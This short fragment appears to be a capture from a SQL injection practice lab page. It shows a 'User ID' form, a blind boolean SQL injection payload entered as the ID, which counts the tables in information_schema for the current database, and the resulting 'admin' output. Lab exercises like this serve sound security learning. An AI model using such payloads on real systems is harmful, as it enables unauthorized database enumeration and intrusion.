 User ID:
Submit
ID: 1' and (select count(table_name) from information_schema.tables where table_schema=database())=2#
First name: admin
Surname: admin